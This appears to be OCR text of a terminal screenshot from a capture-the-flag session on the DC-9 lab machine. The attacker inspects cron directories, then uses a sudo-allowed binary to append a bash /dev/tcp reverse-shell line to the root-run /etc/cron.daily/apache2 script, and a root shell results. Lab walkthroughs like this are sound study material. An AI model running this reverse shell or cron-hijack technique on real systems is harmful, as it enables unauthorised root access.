 1 2 3 4 2 2:16
root@kali: ~
文件 动作 编辑 查看 帮助
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
#
fredf@dc-9:/opt/devstuff/dist/test$ cat /etc/cron.hourly
cat: /etc/cron.hourly: Is a directory
fredf@dc-9:/opt/devstuff/dist/test$ cat /etc/
cat: /etc/: Is a directory
fredf@dc-9:/opt/devstuff/dist/test$ cd /etc/cron.hourly
fredf@dc-9:/etc/cron.hourly$ ls
fredf@dc-9:/etc/cron.hourly$ ls -a
.  ..  .placeholder
fredf@dc-9:/etc/cron.hourly$ ls -l
total 0
fredf@dc-9:/etc/cron.hourly$ cd .placeholder
-bash: cd: .placeholder: Not a directory
fredf@dc-9:/etc/cron.hourly$ cat .placeholder
# DO NOT EDIT OR REMOVE
# This file is a simple placeholder to keep dpkg from removing this directory
fredf@dc-9:/etc/cron.hourly$ cd /etc/cron.daily
fredf@dc-9:/etc/cron.daily$ ls -a
.  ..  apache2  apt-compat  bsdmainutils  dpkg  logrotate  man-db  passwd  .pla
fredf@dc-9:/etc/cron.daily$ ls -l
total 28
-rwxr-xr-x 1 root root  539 Apr  3  2019 apache2
-rwxr-xr-x 1 root root 1478 May 29  2019 apt-compat
-rwxr-xr-x 1 root root  355 Dec 29  2017 bsdmainutils
-rwxr-xr-x 1 root root 1187 Apr 19  2019 dpkg
-rwxr-xr-x 1 root root  377 Aug 29  2018 logrotate
-rwxr-xr-x 1 root root 1123 Feb 10  2019 man-db
-rwxr-xr-x 1 root root  249 Sep 28  2017 passwd
fredf@dc-9:/etc/cron.daily$ cd passwd
-bash: cd: passwd: Not a directory
fredf@dc-9:/etc/cron.daily$ ./passwd
cp: cannot create regular file 'passwd.bak': Permission denied
cp: cannot create regular file 'group.bak': Permission denied
cp: cannot open '/etc/shadow' for reading: Permission denied
cp: cannot open '/etc/gshadow' for reading: Permission denied
fredf@dc-9:/etc/cron.daily$
fredf@dc-9:/etc/cron.daily$ echo 'bash -i >& /dev/tcp/192.168.20.128/7777 0>&1' > /tmp/a
fredf@dc-9:/etc/cron.daily$ sudo  /opt/devstuff/dist/test/test /tmp/a /etc/cron.daily/apache2
fredf@dc-9:/etc/cron.daily$
root@kali: ~
文件 动作 编辑 查看 帮助
#!/bin/sh
# run htcacheclean if set to 'cron' mode
set -e
set -u
type htcacheclean > /dev/null 2>&1 || exit 0
[ -e /etc/default/apache-htcacheclean ] || exit 0
# edit /etc/default/apache-htcacheclean to change this
HTCACHECLEAN_MODE=daemon
HTCACHECLEAN_RUN=auto
HTCACHECLEAN_SIZE=300M
HTCACHECLEAN_PATH=/var/cache/apache2/mod_cache_disk
HTCACHECLEAN_OPTIONS=""
. /etc/default/apache-htcacheclean
[ "$HTCACHECLEAN_MODE" = "cron" ] || exit 0
htcacheclean ${HTCACHECLEAN_OPTIONS}    \
                -p${HTCACHECLEAN_PATH}  \
                -l${HTCACHECLEAN_SIZE}
bash -i >& /dev/tcp/192.168.20.128/7777 0>&1
root@dc-9:/etc/cron.daily#